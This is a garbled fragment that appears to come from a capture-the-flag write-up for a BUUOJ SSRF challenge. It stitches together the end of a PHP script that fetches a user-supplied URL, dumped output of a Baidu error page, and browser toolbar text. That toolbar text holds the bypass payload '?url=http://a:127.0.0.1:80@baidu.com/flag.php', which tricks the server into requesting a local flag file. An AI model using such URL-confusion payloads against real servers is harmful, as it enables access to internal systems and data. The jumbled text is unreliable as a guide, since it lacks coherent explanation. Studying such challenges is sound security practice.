 }
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?> string(19825) "
Bai du 百度
百度一下
网页 资讯 视频 图片 知道 文库 贴吧 地图
很抱歉，您要访问的页面不存在！
温馨提示：
请检查您访问的网址是否正确
如果您不能确认访问的网址，请浏览百度更多页面查看更多网址。
回到顶部重新发起搜索
如有任何意见或建议，请及时反馈给我们。
" string(222) "
Found
帮助 举报 用户反馈
Load URL
Split URL
Execute
http://f75e844c-d892-4c91-880e-
d1623c05e3cd.node4.buuoj.cn:81/challenge.php
/?url=http://a:127.0.0.1:80@baidu.com/flag.php
Post data Referer User Agent
Cookies Clear All
Console Network request blocking
top Filter Default levels 1 hidden
1 Issue: 1
13 messa...
No user